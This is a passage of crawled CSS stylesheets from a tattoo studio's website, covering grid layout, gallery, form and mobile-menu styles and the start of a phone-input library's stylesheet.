{-ms-flex-direction: column;flex-direction: column;}}@media (min-width: 48em) and (max-width: 61.99em) {.container-md--padded {padding-left: 0.5rem;padding-right: 0.5rem;}.row-md-column {-ms-flex-direction: column;flex-direction: column;}}@media (min-width: 48em) {.col-md {-ms-flex-positive: 1;flex-grow: 1;-ms-flex-preferred-size: 0;flex-basis: 0;max-width: 100%;}.col-md-1 {-ms-flex-preferred-size: 8.33333%;flex-basis: 8.33333%;max-width: 8.33333%;}.col-md-2 {-ms-flex-preferred-size: 16.66667%;flex-basis: 16.66667%;max-width: 16.66667%;}.col-md-3 {-ms-flex-preferred-size: 25%;flex-basis: 25%;max-width: 25%;}.col-md-4 {-ms-flex-preferred-size: 33.33333%;flex-basis: 33.33333%;max-width: 33.33333%;}.col-md-5 {-ms-flex-preferred-size: 41.66667%;flex-basis: 41.66667%;max-width: 41.66667%;}.col-md-6 {-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}.col-md-7 {-ms-flex-preferred-size: 58.33333%;flex-basis: 58.33333%;max-width: 58.33333%;}.col-md-8 {-ms-flex-preferred-size: 66.66667%;flex-basis: 66.66667%;max-width: 66.66667%;}.col-md-9 {-ms-flex-preferred-size: 75%;flex-basis: 75%;max-width: 75%;}.col-md-10 {-ms-flex-preferred-size: 83.33333%;flex-basis: 83.33333%;max-width: 83.33333%;}.col-md-11 {-ms-flex-preferred-size: 91.66667%;flex-basis: 91.66667%;max-width: 91.66667%;}.col-md-12 {-ms-flex-preferred-size: 100%;flex-basis: 100%;max-width: 100%;}.offset-md-1 {margin-left: 8.33333%;}.offset-md-2 {margin-left: 16.66667%;}.offset-md-3 {margin-left: 25%;}.offset-md-4 {margin-left: 33.33333%;}.offset-md-5 {margin-left: 41.66667%;}.offset-md-6 {margin-left: 50%;}.offset-md-7 {margin-left: 58.33333%;}.offset-md-8 {margin-left: 66.66667%;}.offset-md-9 {margin-left: 75%;}.offset-md-10 {margin-left: 83.33333%;}.offset-md-11 {margin-left: 91.66667%;}.offset-md-12 {margin-left: 100%;}.hidden-md-up {display: none !important;}.row-md--start {-ms-flex-pack: start;justify-content: flex-start;text-align: start;}.row-md--center {-ms-flex-pack: center;justify-content: center;text-align: center;}.row-md--end {-ms-flex-pack: end;justify-content: flex-end;text-align: end;}.row-md--top {-ms-flex-align: start;align-items: flex-start;}.row-md--middle {-ms-flex-align: center;align-items: center;}.row-md--bottom {-ms-flex-align: end;align-items: flex-end;}.row-md--around {-ms-flex-pack: distribute;justify-content: space-around;}.row-md--between {-ms-flex-pack: justify;justify-content: space-between;}.col-md--first {-ms-flex-order: -1;order: -1;}.col-md--last {-ms-flex-order: 1;order: 1;}.alpha-md-up {padding-left: 0;}}@media (min-width: 62em) and (max-width: 74.99em) {.container-lg--padded {padding-left: 0.5rem;padding-right: 0.5rem;}.row-lg-column {-ms-flex-direction: column;flex-direction: column;}}@media (min-width: 62em) {.col-lg {-ms-flex-positive: 1;flex-grow: 1;-ms-flex-preferred-size: 0;flex-basis: 0;max-width: 100%;}.col-lg-1 {-ms-flex-preferred-size: 8.33333%;flex-basis: 8.33333%;max-width: 8.33333%;}.col-lg-2 {-ms-flex-preferred-size: 16.66667%;flex-basis: 16.66667%;max-width: 16.66667%;}.col-lg-3 {-ms-flex-preferred-size: 25%;flex-basis: 25%;max-width: 25%;}.col-lg-4 {-ms-flex-preferred-size: 33.33333%;flex-basis: 33.33333%;max-width: 33.33333%;}.col-lg-5 {-ms-flex-preferred-size: 41.66667%;flex-basis: 41.66667%;max-width: 41.66667%;}.col-lg-6 {-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}.col-lg-7 {-ms-flex-preferred-size: 58.33333%;flex-basis: 58.33333%;max-width: 58.33333%;}.col-lg-8 {-ms-flex-preferred-size: 66.66667%;flex-basis: 66.66667%;max-width: 66.66667%;}.col-lg-9 {-ms-flex-preferred-size: 75%;flex-basis: 75%;max-width: 75%;}.col-lg-10 {-ms-flex-preferred-size: 83.33333%;flex-basis: 83.33333%;max-width: 83.33333%;}.col-lg-11 {-ms-flex-preferred-size: 91.66667%;flex-basis: 91.66667%;max-width: 91.66667%;}.col-lg-12 {-ms-flex-preferred-size: 100%;flex-basis: 100%;max-width: 100%;}.offset-lg-1 {margin-left: 8.33333%;}.offset-lg-2 {margin-left: 16.66667%;}.offset-lg-3 {margin-left: 25%;}.offset-lg-4 {margin-left: 33.33333%;}.offset-lg-5 {margin-left: 41.66667%;}.offset-lg-6 {margin-left: 50%;}.offset-lg-7 {margin-left: 58.33333%;}.offset-lg-8 {margin-left: 66.66667%;}.offset-lg-9 {margin-left: 75%;}.offset-lg-10 {margin-left: 83.33333%;}.offset-lg-11 {margin-left: 91.66667%;}.offset-lg-12 {margin-left: 100%;}.hidden-lg-up {display: none !important;}.row-lg--start {-ms-flex-pack: start;justify-content: flex-start;text-align: start;}.row-lg--center {-ms-flex-pack: center;justify-content: center;text-align: center;}.row-lg--end {-ms-flex-pack: end;justify-content: flex-end;text-align: end;}.row-lg--top {-ms-flex-align: start;align-items: flex-start;}.row-lg--middle {-ms-flex-align: center;align-items: center;}.row-lg--bottom {-ms-flex-align: end;align-items: flex-end;}.row-lg--around {-ms-flex-pack: distribute;justify-content: space-around;}.row-lg--between {-ms-flex-pack: justify;justify-content: space-between;}.col-lg--first {-ms-flex-order: -1;order: -1;}.col-lg--last {-ms-flex-order: 1;order: 1;}.alpha-lg-up {padding-left: 0;}}@media (min-width: 75em) {.container-xl--padded {padding-left: 0.5rem;padding-right: 0.5rem;}.col-xl {-ms-flex-positive: 1;flex-grow: 1;-ms-flex-preferred-size: 0;flex-basis: 0;max-width: 100%;}.col-xl-1 {-ms-flex-preferred-size: 8.33333%;flex-basis: 8.33333%;max-width: 8.33333%;}.col-xl-2 {-ms-flex-preferred-size: 16.66667%;flex-basis: 16.66667%;max-width: 16.66667%;}.col-xl-3 {-ms-flex-preferred-size: 25%;flex-basis: 25%;max-width: 25%;}.col-xl-4 {-ms-flex-preferred-size: 33.33333%;flex-basis: 33.33333%;max-width: 33.33333%;}.col-xl-5 {-ms-flex-preferred-size: 41.66667%;flex-basis: 41.66667%;max-width: 41.66667%;}.col-xl-6 {-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}.col-xl-7 {-ms-flex-preferred-size: 58.33333%;flex-basis: 58.33333%;max-width: 58.33333%;}.col-xl-8 {-ms-flex-preferred-size: 66.66667%;flex-basis: 66.66667%;max-width: 66.66667%;}.col-xl-9 {-ms-flex-preferred-size: 75%;flex-basis: 75%;max-width: 75%;}.col-xl-10 {-ms-flex-preferred-size: 83.33333%;flex-basis: 83.33333%;max-width: 83.33333%;}.col-xl-11 {-ms-flex-preferred-size: 91.66667%;flex-basis: 91.66667%;max-width: 91.66667%;}.col-xl-12 {-ms-flex-preferred-size: 100%;flex-basis: 100%;max-width: 100%;}.offset-xl-1 {margin-left: 8.33333%;}.offset-xl-2 {margin-left: 16.66667%;}.offset-xl-3 {margin-left: 25%;}.offset-xl-4 {margin-left: 33.33333%;}.offset-xl-5 {margin-left: 41.66667%;}.offset-xl-6 {margin-left: 50%;}.offset-xl-7 {margin-left: 58.33333%;}.offset-xl-8 {margin-left: 66.66667%;}.offset-xl-9 {margin-left: 75%;}.offset-xl-10 {margin-left: 83.33333%;}.offset-xl-11 {margin-left: 91.66667%;}.offset-xl-12 {margin-left: 100%;}.hidden-xl-up {display: none !important;}.row-xl--start {-ms-flex-pack: start;justify-content: flex-start;text-align: start;}.row-xl--center {-ms-flex-pack: center;justify-content: center;text-align: center;}.row-xl--end {-ms-flex-pack: end;justify-content: flex-end;text-align: end;}.row-xl--top {-ms-flex-align: start;align-items: flex-start;}.row-xl--middle {-ms-flex-align: center;align-items: center;}.row-xl--bottom {-ms-flex-align: end;align-items: flex-end;}.row-xl--around {-ms-flex-pack: distribute;justify-content: space-around;}.row-xl--between {-ms-flex-pack: justify;justify-content: space-between;}.row-xl-column {-ms-flex-direction: column;flex-direction: column;}.col-xl--first {-ms-flex-order: -1;order: -1;}.col-xl--last {-ms-flex-order: 1;order: 1;}.alpha-xl-up {padding-left: 0;}}@media (max-width: 35.99em) {.container-xs--padded {padding-left: 0.5rem;padding-right: 0.5rem;}.hidden-xs-down {display: none !important;}.row-xs-column {-ms-flex-direction: column;flex-direction: column;}.alpha-xs-down {padding-left: 0;}}@media (max-width: 47.99em) {.hidden-sm-down {display: none !important;}.alpha-sm-down {padding-left: 0;}}@media (max-width: 61.99em) {.hidden-md-down {display: none !important;}.alpha-md-down {padding-left: 0;}}@media (max-width: 74.99em) {.hidden-lg-down {display: none !important;}.alpha-lg-down {padding-left: 0;}}.clear {clear: both;display: block;overflow: hidden;visibility: hidden;width: 0;height: 0}.cf:before,.cf:after {content: "";display: table}.cf:after {clear: both}.icon {display: inline-block;}.icon--22 {height: 22px;width: 22px;}.icon__svg {height: inherit;width: inherit;display: inline-block;fill: currentColor;}body {background: #fff;font-family: 'Roboto Condensed', sans-serif;font-size: 17px;font-weight: 300;color: #333333;line-height: 1.3}a img {border: none}.right {float: right}.left {float:left}.spacing {margin: 10px}.spacing.left {margin: 10px 10px 10px 0}.spacing.right {margin: 10px 0 10px 10px}.border {border: 2px solid #bbbbbb}code, samp, kbd {font-family: Consolas, 'Andale Mono WT', 'Andale Mono', 'Lucida Console', 'Lucida Sans Typewriter', monospace;color: #555}pre code {line-height: 1.4;font-size: 11px}pre {padding: 10px;margin: 10px 0;overflow: auto;width: 93%;background: #f1f1f1;border-radius: 6px;-webkit-border-radius: 6px;-moz-border-radius: 6px;-o-border-radius: 6px}*:first-child+html pre {padding-bottom: 20px;overflow-y: hidden;overflow: visible;overflow-x: auto}* html pre {padding-bottom: 20px;overflow: visible;overflow-x: auto}hr {border: solid #bbbbbb;border-width: 1px 0 0 0;clear: both;margin: 10px 0 30px 0;height: 0}.m-t--0 {margin-top: 0;}.m-t--10 {margin-top: 10px;}.m-b--10 {margin-bottom: 10px;}.u-w100 {width: 100%;}.img-block {display: block;width: 100%;height: auto;}.img-vertical {position: relative;transform: translateY(-50%);top: 50%;}.is-selectable {cursor: pointer;}@keyframes fadeIn {from {opacity: 0;}to {opacity: 1;}}.fadeIn {animation-duration: 1s;animation-fill-mode: both;animation-name: fadeIn;}a {color: rgb(22, 22, 22);}p {text-align: justify;}a:hover {color: #bbbbbb;transition: transform 0.6s ease-out;-webkit-transition: color 0.6s ease-out;-moz-transition: color 0.6s ease-out;-o-transition: color 0.6s ease-out;}a:focusa:hover,a:active {outline: 0}strong {font-weight: 700;}h1,h2,h3 {font-weight: 300;color: rgb(22, 22, 22);}h1 {font-size: 32px;}h2 {font-size: 28px}h3 {font-size: 26px}blockquote,blockquote p {font-size: 14px;line-height: 1.5;color: #555;font-style: italic;font-family: Georgia, Times New Roman, serif}blockquote {margin: 0 0 20px 0;padding: 9px 10px 10px 19px;border-left: 5px solid #f1f1f1}blockquote cite {display: block;font-size: 12px;color: #555}blockquote cite:before {content: "\2014 \0020";}blockquote cite a,blockquote cite a:visited,blockquote cite a:visited {font-family: Georgia, Times New Roman, serif;}.txt-center {text-align: center;}.txt-justify {text-align: justify;}.txt-regular {font-weight: 300;}.txt-bold {font-weight: 700;}.txt-upper {text-transform: uppercase;}.txt-capitalize {text-transform: capitalize;}.input + .input {margin-top: 10px;}.input__label {display: block;margin-bottom: 5px;}.input__required {color: #d44c54;}.input__field {background-color: #fff;border: 1px solid #bbbbbb;border-radius: 4px;font-size: 14px;height: 32px;line-height:20px;padding: 0 10px;width: 100%;margin: 0;}.input__field::placeholder {color: #808080;}.input__field:focus {outline: 0;}.input__field--textarea {height: 74px;resize: none;}.form--trabaja .input__field--textarea {height: 125px;}.input--checkbox .input__field {display: inline-block;margin-right: 10px;vertical-align: middle;width: 15px;}.input__submit, .btn {background-color: rgb(22, 22, 22);border-radius: 4px;border: 0;color: #fff;cursor: pointer;font-size: 16px;font-weight: 700;height: 30px;line-height: 30px;outline: 0;padding: 0 15px;text-transform: uppercase;-webkit-appearance: none;-moz-appearance:    none;appearance:         none;}a.btn {text-decoration: none;padding: 8px 20px}.input.has-error .input__field,.select.has-error {border-color: #d44c54;}.input.input--checkbox.has-error,.input.input--checkbox.has-error *{color: #d44c54 !important;}.input--select {width: 100%;}.select {background-color: #fff;border-radius: 4px;border: 1px solid #bbbbbb;height: 32px;position: relative;}.select::before,.select::after {content: '';pointer-events: none;position: absolute;}.select::before {border-radius: 0 3px 3px 0;bottom: 0;right: 0;top: 0;width: 25px;}.select::after {color: rgb(22, 22, 22);content: "\25BC";font-size: .7em;height: 1em;line-height: 1;margin-right: -.25em;right: 8px;top: 50%;transform: translateY(-50%);}.select__field {-moz-appearance: none;-webkit-appearance: none;appearance: none;background-color: transparent;border-radius: 0;border: 0 none;font-size: 14px;margin: 0;outline: 0;padding-right: 2.5em;padding: .5em .5em .5em .5em;width: 100%;}.select__field.is-empty {color: #808080;}.upload-box {display: flex;}.upload-box__text {border-radius: 4px 0 0 4px;border-right: 0;flex-grow: 1;}.upload-box__btn {align-items: center;background-color: rgb(22, 22, 22);border-radius: 0 4px 4px 0;color: #fff;display: inline-flex;justify-content: center;overflow: hidden;padding: 0 10px;position: relative;}.upload-box__label {font-size: 16px;padding: 0 15px;}.upload-box__field {cursor: pointer;height: 100%;margin: 0;opacity: 0;padding: 0;position: absolute;right: 0;top: 0;}@keyframes spinAround {from {transform: rotate(0deg);}to {transform: rotate(359deg);}}.btn {position: relative;}.btn--loading {color: transparent !important;pointer-events: none;}.btn--loading::after {animation: spinAround 500ms infinite linear;border: 2px solid #dbdbdb;border-radius: 50%;border-right-color: transparent;border-top-color: transparent;content: "";display: block;height: 1rem;left: 50%;margin-left: -8px;margin-top: -8px;position: absolute;top: 50%;width: 1rem;}#wrapper {}.global__header {position: absolute;top: 0;width: 100%;z-index: 99999;}.mbl__logo {display: block;height: 105px;margin-top: 10px;}.global__logo {background-color: rgba(51, 51, 51, 0);display: block;height: 200px;transition: height .2s ease-out;}.nav__link {cursor: pointer;position: relative;text-decoration: none;}.main-navigation {margin: 15px 0;justify-content: space-between;align-items: flex-start;}.main-navigation .nav__link {color: #fff;font-size: 18px;padding: 20px 10px 5px 10px;text-transform: uppercase;}.main-navigation .nav__link--logo {display: block;padding: 0;}.main-navigation .nav__link:not(.nav__link--logo)::after {content: '';position: absolute;left: 10px;bottom: 0;height: 2px;background-color: #fff;transition: width .3s linear;width: 0;}.main-navigation .nav__link.is-active,.main-navigation .nav__link:hover {text-decoration: none;color: #fff;}.main-navigation .nav__link.is-active::after,.main-navigation .nav__link:hover::after {width: calc(100% - 20px);}.footer-navigation .nav__link {color: #333333;display: block;padding: 5px 0;}.footer-navigation .nav__link--separator {padding: 10px 0;}.footer-navigation .nav__link:hover {color: rgb(22, 22, 22);}.banner {overflow: hidden;margin-bottom: 1rem;position: relative;}.banner::after {content: '';background-image: url('/uploads/assets/img/gradient.png');background-size: 100% 100%;display: block;position: absolute;top: 0;height: 55px;width: 100%;z-index: 200;}.banner__img {width: 100%;height: auto;}.content-wrapper {padding-top: 20px}.content > p:first-of-type {margin-top: 0;}.social__link {cursor: pointer;border-radius: 4px;background-color: rgb(22, 22, 22);color: #fff;text-decoration: none;height: 35px;width: 35px;display: flex;align-items: center;justify-content: center;}.social__link + .social__link {margin-left: 10px;}.mobile-menu__social {justify-content: center;margin-top: 15px;}.tattoo-list .tattoo {display: flex;justify-content: center;align-items: center;max-height: 400px;height: auto;margin-bottom: 1rem;overflow: hidden;position: relative;opacity: 0;transition: opacity .3s cubic-bezier(.25, .46, .45, .94);}.tattoo__image {flex-shrink: 0;height: auto;width: 100%;}.tattoo__back {background-color: rgba(22, 22, 22, .6);color: #fff;flex-direction: column;left: 0;position: absolute;width: 100%;}.touch .tattoo__back {bottom: 0;padding: 15px 10px;}.no-touch .tattoo__back {align-items: center;height: 100%;justify-content: center;opacity: 0;top: 0;transition: opacity .3s ease-in;}.tattoo__name {color: #fff;text-transform: capitalize;text-align: center;}.touch .tattoo__name {margin: 0;}.tattoo__artist {display: block;text-align: center;}.no-touch .tattoo-list .tattoo:hover .tattoo__back {opacity: 1;}.tattoo-list .tattoo.is-visible {opacity: 1;}.ch-regalo__inner {background-color: #333333;color: #fff;padding: 10px 0 12px;margin-top: 60px;}.ch-regalo__img {margin-top: -45px;}.ch-regalo__header-title {flex-direction: column;}.ch-regalo__form {padding-left: 15px;padding-right: 15px;}.ch-regalo__title {font-size: 36px;line-height: 1;margin: 0;text-transform: uppercase;}.ch-regalo__subtitle {color: #fff;font-size: 22px;}.ch-regalo__label {margin-bottom: 10px;margin-top: 12px;}.ch-regalo__form .input__field,.ch-regalo__form .select, {border: 0;}.ch-regalo .input--select {width: calc(100% - 115px);}.ch-regalo__info {font-size: 16px;line-height: 1.1em;margin-bottom: 0;margin-top: 5px;}.ch-regalo .input--lopd {margin-top: 10px;}.global__footer {}.global__footer-top {padding: 45px 0 25px 0;}.global__footer-section + .global__footer-section {border-left: 1px solid #bbbbbb;}.global__footer-title {margin-top: 0;}.global__footer-lang a,.global__footer-lang span{margin-right: 10px;}.global__footer-lang img{max-height: 25px}.global__footer-bottom {background-color: rgb(22, 22, 22);color: #fff;padding: 15px;}.copyright {font-size: 12px;margin: 0;}.copyright__link,.copyright__link:hover,.copyright__link:active {color: #fff;display: inline-block;}.back-top a {display: inline-block;width: auto;padding: 8px;border-left: 5px solid #fff;border-right: 5px solid #fff;font:  normal italic 11px/20px Georgia, Times New Roman, serif;text-decoration: none;color: #555;background: #f1f1f1;color: #555;border-radius: 10px 0 10px 0;-webkit-border-radius: 10px 0 10px 0;-moz-border-radius: 10px 0 10px 0;-o-border-radius: 10px 0 10px 0;position: absolute;top: -14px;left: 48%}@media (max-width: 35.99em) {.ch-regalo__img {display: block;margin-bottom: 20px;margin-left: auto;margin-right: auto;}.ch-regalo__header-inner {padding-left: 15px;padding-right: 15px;}.global__footer-section--address {margin-bottom: 1rem;text-align: center;}.global__footer-section--seven {padding-left: 2rem;}.global__footer-social {justify-content: center;}}@media (min-width: 36em) {.ch-regalo__img,.ch-regalo__header-inner {float: left;}.ch-regalo__header-inner {margin-left: 15px;padding-right: 15px;width: calc(100% - 215px);}.ch-regalo__info {margin-top: 10px;}.tattoo-list .tattoo {height: auto;}.tattoo__name {font-size: 20px;}.mbl__logo {height: 140px;}}@media (max-width: 47.99em) {.ch-regalo .input--lopd {text-align: center;}}@media (min-width: 48em) {.banner::after {height: 150px;width: 100%;}.ch-regalo__header-inner {margin-left: 15px;padding-right: 0;width: calc(100% - 180px);}}@media (min-width: 48em) and (max-width: 61.99em) {.ch-regalo__img {height: 150px;margin-top: -38px;}}@media (min-width: 62em) {.global__header {position: fixed;}.global__header--mini {background-color: rgba(22, 22, 22, .8);transition: background 0.3s cubic-bezier(0.4, 0, 1, 1) .15s;}.global__header--mini .main-navigation {margin: 5px 0;}.global__header--mini .global__logo {height: 100px;}.global__header--mini .nav__link--logo {padding: 0 !important;}.global__header--mini .main-navigation .nav__link {padding: 35px 10px 5px 10px;}.ch-regalo__header-inner {width: calc(100% - 230px);}.ch-regalo__header-title {flex-direction: row;}.ch-regalo__subtitle {margin-left: 10px;margin-top: 8px;}.ch-regalo__info {margin-top: 5px;}.ch-regalo__form {margin-left: 215px;margin-top: -95px;padding-left: 0;}.ch-regalo__label {margin-top: 5px;}}@media (max-width: 74.99em) {.global__footer-section--address {padding-left: 2rem;}}@media (min-width: 75em) {.tattoo__name {font-size: 24px;}.ch-regalo__form {padding-right: 0;}}

--- FILE ---
content_type: text/css
request_url: https://www.gerosuareztattoo.com/tmp/cache/stylesheet_combined_3d0cb7e46463514de00eb58cdaac9100.css
body_size: 1692
content:
.mobile-menu--open .overlay {display: block;}.btn-mbl-menu {align-items: center;background: rgb(22, 22, 22);border-radius: 50%;box-shadow: 0 0 6px rgba(0, 0, 0, 0.4);display: flex;height: 50px;justify-content: center;position: fixed;right: 12px;top: 12px;width: 50px;z-index: 1;}.btn-mbl-menu .lines:after,.btn-mbl-menu .lines:before,.mobile-menu-close .lines:after,.mobile-menu-close .lines:before {content: "";position: absolute;left: 0;top: -8px;}.btn-mbl-menu .lines:after,.mobile-menu-close .lines:after {top: 8px;}.btn-mbl-menu .lines,.mobile-menu-close .lines {position: relative;display: inline-block;vertical-align: middle;}.btn-mbl-menu .lines,.btn-mbl-menu .lines:after,.btn-mbl-menu .lines:before,.mobile-menu-close .lines,.mobile-menu-close .lines:after,.mobile-menu-close .lines:before {width: 28px;height: 3px;background-color: #fff;transition: all 0.3s;backface-visibility: hidden;}.mobile-menu-close .lines {background-color: transparent;}.mobile-menu-close .lines:before {background-color: #fff;-webkit-transform: rotate(45deg) translate(4px, 5px);transform: rotate(45deg) translate(6px, 6px);}.mobile-menu-close .lines:after {background-color: #fff;-webkit-transform: rotate(-45deg) translate(6px, -8px);transform: rotate(-45deg) translate(8px, -8px);}.btn-mobile-menu {display: block;float: left;font-size: 35px;height: 58px;padding: 13px 0 13px 15px;}.mbl-pusher {position: relative;left: 0;width: 100%;z-index: 100;}.mbl-pusher::after {position: absolute;top: 0;right: 0;width: 0;height: 0;background: rgba(0,0,0,0.2);content: '';opacity: 0;-webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;}#mobile-menu {position: fixed;top: 0;left: 0;z-index: 700;visibility: hidden;width: 259px;height: 100%;background-color: #fff;-webkit-transition: all 0.5s;transition: all 0.5s;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);display: block;box-shadow: inset -7px 0 9px -7px rgba(0,0,0,0.4);}#mobile-menu::after {position: absolute;top: 0;right: 0;width: 100%;height: 100%;background: rgba(0,0,0,0.2);content: '';opacity: 1;display: none;-webkit-transition: opacity 0.5s;transition: opacity 0.5s;}.mobile-overflow {overflow: auto;height: 100%;padding-bottom: 100px;}.mobile-menu--open {overflow: hidden;}.mobile-menu--open #mobile-menu::after {width: 0;height: 0;opacity: 0;-webkit-transition: opacity 0.5s, width 0.1s 0.3s, height 0.1s 0.3s;transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;}.mobile-menu--open .mbl-pusher {}.mobile-menu--open #mobile-menu {visibility: visible;-webkit-transition: -webkit-transform 0.3s;transition: transform 0.5s;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.mobile-menu__header {border-bottom: 1px solid #fff;height: 62px;background: #000;padding-top: 16px;}.mobile-menu__header img {vertical-align: middle;margin-left: 8px;height: 27px;width: auto;}.mobile-menu-close {text-decoration: none;color: #fff;}.mobile-menu__nav {margin: 0 0 17px 0;padding: 0;}#mobile-menu h3 {color: rgb(22, 22, 22);margin: 15px 0;padding-left: 10px;text-transform: uppercase;}.mobile-menu__nav > .nav__link.is-active {background-color: rgb(22, 22, 22);color: #fff;}.mobile-menu__nav .nav__link {color: #333333;display: block;font-size: 17px;font-weight: 700;padding: 8px 15px 8px 20px;text-decoration: none;text-transform: uppercase;}.mobile-menu-node.open > .nav__link {background: #eee;}.banner {max-height: 370px;}.content {padding: 0 2rem;}.tattoo-filter {justify-content: center;margin-top: 20px;margin-bottom: 35px;flex-wrap: wrap;}.tattoo-filter__label {margin-right: 10px;}.tattoo-filter__item {cursor: pointer;margin: 0 5px;text-decoration: underline;}.tattoo-filter__item.is-active {color: rgb(22, 22, 22);cursor: default;font-weight: bold;text-decoration: none;}.tattoo__description {margin-top: 0;}.tattoo__picture {display: flex;justify-content: center;align-items: center;overflow: hidden}.tattoo-gallery__item {border-radius: 4px;cursor: pointer;overflow: hidden;transition: opacity .2s ease-in, transform .2s linear;}.no-touch .tattoo-gallery__item:hover {transform: scale(1.1);}.tattoo-gallery__item.is-active {opacity: .5;}.gallery {margin-top: 4rem;}.gallery__title,.form__info-title {font-size: 28px;}.gallery__img {margin-bottom: 1rem;}.artista__image {flex-shrink: 0;height: auto;width: 100%;}.artista__name {color: #fff;text-transform: capitalize;text-align: center;}.artistas .artista {display: flex;justify-content: center;align-items: center;max-height: 400px;height: auto;margin-bottom: 1rem;overflow: hidden;position: relative;}.artistas .artista__name {margin: 0;position: absolute;text-shadow: 0 0px 7px rgba(0, 0, 0, .8);z-index: 2;top: 80%;left: 0;width: 100%}.no-touch .artistas .artista::after {background-color: rgba(22, 22, 22, .6);content: '';display: block;height: 100%;left: 0;opacity: 0;position: absolute;top: 0;transition: opacity .3s ease-in;width: 100%;}.no-touch .artistas .artista:hover::after {opacity: 1;}.event {border-bottom: 1px solid #bbbbbb;margin-bottom: 30px;padding-bottom: 10px;}.event__date {margin-right: 15px;}.event__date-inner {flex-direction: column;align-items: center;font-size: 18px;line-height: 1;padding: 5px 10px;text-transform: uppercase;}.event__date-day {font-size: 35px;}.event__title {margin: 0;}.event__links {font-size: 16px;margin-top: 10px;}.event__link + .event__link {margin-left: 8px;}.faq + .faq {margin-top: 35px;margin-bottom: 35px;}.faq{border-bottom: 1px solid rgb(22, 22, 22);}.faq__title {margin: 0;}.form__info {margin-top: 25px;margin-bottom: 25px;}.form-box__messages {display: none;}.form--finished .form-box__messages {display: block;}.form--finished .form {display: none;}.form-box__msg-error,.form-box__msg-success {display: none;}.form--success .form-box__msg-success {display: block;}.form--error .form-box__msg-error {display: block;}.form__info-help {background-color: rgb(22, 22, 22);border-radius: 4px;color: #fff;padding: 10px;text-align: center;}.form__info-helperror {background-color: red;}.form--tattoo .input__field--textarea,.ch-regalo__form .input__field--textarea{height: 75px;}.iti-flag {background-image: url("https://gerosuareztattoo.com/uploads/assets/img/flags.png");}@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {.iti-flag {background-image: url("https://gerosuareztattoo.com/uploads/assets/img/flags@2x.png");}}.form--contact .input__field {border: 1px solid #bbbbbb;}.form__submit {margin-top: 15px;}.contact__map {height: 450px;margin-top: 50px;}.blockPago {margin-bottom: 100px;}.type {align-items: center;border: 1px solid #bbbbbb;border-radius: 4px;display: flex;font-size: 20px;justify-content: center;height: 125px;transition: transform .2s ease-in, background-color .2s ease-out, color .2s ease-in;}.type.is-active {background-color: rgb(22, 22, 22);color: #fff;}.no-touch .type:hover {transform: scale(1.04);}.cita-custom {margin-top: 25px;}.form--cita .cita__enviar {margin-top: 20px;}.form--cita .input__submit {display: block;height: 45px;width: 100%;}@media (max-width: 61.999em) {.form__info .input {margin-bottom: 10px;}.form--piercing .input--select {margin-top: 0;}.form--laser .input--select {margin-top: -10px;}}@media (min-width: 62em) {.banner {max-height: 450px;}}@media (min-width: 75em) {.artista__name {font-size: 24px;}}

--- FILE ---
content_type: text/css
request_url: https://www.gerosuareztattoo.com/uploads/assets/css/intlTelInput.min.css
body_size: 3298
content:
/**
 * Variables declared here can be overridden by consuming applications, with
 * the help of the `!default` flag.
 *
 * @example
 *     // overriding $hoverColor
 *     $hoverColor: rgba(red, 0.05);
 *
 *     // overriding image path
 *     $flagsImagePath: "images/";
 *
 *     // import the scss file after the overrides
 *     @import "bower_component/intl-tel-input/src/css/intlTelInput";
 */

.intl-tel-input {
    position: relative;
    display: inline-block;
    width: 100%;
}
.intl-tel-input * {
    box-sizing: border-box;
    -moz-box-sizing: border-box;
}
.intl-tel-input .hide {
    display: none;
}
.intl-tel-input .v-hide {
    visibility: hidden;
}
.intl-tel-input input,
.intl-tel-input input[type=text],
.intl-tel-input input[type=tel] {
    position: relative;
    z-index: 0;
    margin-top: 0 !important;
    margin-bottom: 0 !important;
    padding-right: 36px;
    margin-right: 0;
}
.intl-tel-input .flag-container {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    padding: 1px;
}
.intl-tel-input .selected-flag {
    z-index: 1;
    position: relative;
    width: 36px;
    height: 100%;
    padding: 0 0 0 8px;
    outline: 0;
}
.intl-tel-input .selected-flag .iti-flag {
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
}
.intl-tel-input .selected-flag .iti-arrow {
    position: absolute;
    top: 50%;
    margin-top: -2px;
    right: 6px;
    width: 0;
    height: 0;
    border-left: 3px solid transparent;
    border-right: 3px solid transparent;
    border-top: 4px solid #555;
}
.intl-tel-input .selected-flag .iti-arrow.up {
    border-top: none;
    border-bottom: 4px solid #555;
}
.intl-tel-input .country-list {
    position: absolute;
    z-index: 2;
    list-style: none;
    text-align: left;
    padding: 0;
    margin: 8px 0 0 -1px;
    box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
    background-color: white;
    border: 1px solid #bbb;
    white-space: nowrap;
    max-height: 200px;
    overflow-y: scroll;
}

.intl-tel-input .country-list.dropup {
    bottom: 100%;
    margin-bottom: -1px;
}
.intl-tel-input .country-list .flag-box {
    display: inline-block;
    width: 20px;
}
@media (max-width: 500px) {
    .intl-tel-input .country-list {
        white-space: normal;
    }
}
.intl-tel-input .country-list .divider {
    padding-bottom: 5px;
    margin-bottom: 5px;
    border-bottom: 1px solid #CCC;
}
.intl-tel-input .country-list .country {
    padding: 5px 10px;
}
.intl-tel-input .country-list .country .dial-code {
    color: #999;
}
.intl-tel-input .country-list .country.highlight {
    background-color: rgba(0, 0, 0, 0.05);
}
.intl-tel-input .country-list .flag-box,
.intl-tel-input .country-list .country-name,
.intl-tel-input .country-list .dial-code {
    vertical-align: middle;
}
.intl-tel-input .country-list .flag-box,
.intl-tel-input .country-list .country-name {
    margin-right: 6px;
}
.intl-tel-input.allow-dropdown input,
.intl-tel-input.allow-dropdown input[type=text],
